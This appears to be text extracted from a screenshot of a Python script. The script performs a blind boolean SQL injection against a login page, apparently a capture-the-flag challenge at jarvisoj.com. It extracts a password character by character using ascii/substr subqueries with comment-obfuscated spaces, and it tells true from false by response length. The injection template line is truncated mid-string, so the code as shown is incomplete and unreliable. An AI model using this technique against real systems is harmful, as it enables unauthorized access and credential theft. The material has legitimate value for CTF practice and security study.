 File Edit Format Run Options Window Help
import requests
def get_data():
    result = ""
    url = 'http://web.jarvisoj.com:32787/login.php'
    payload = {
        "username":'xx',
        "password":1,
    }
    username_template = "'/**/or/**/ascii(substr((select/**/password/**/from/**/
    chars = '0123456789@ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz'
    for i  in range(1,33):
        for char in chars:
            char_ascii = ord(char)
            username = username_template.format(i,char_ascii)
            payload['username'] = username
            response = requests.post(url,data=payload)
            length = len(response.text)
            # print(length)
            #返回的长度只有1191和1192
            if length>1191:
                print(char)
                result += char
                break
    print(result)
get_data()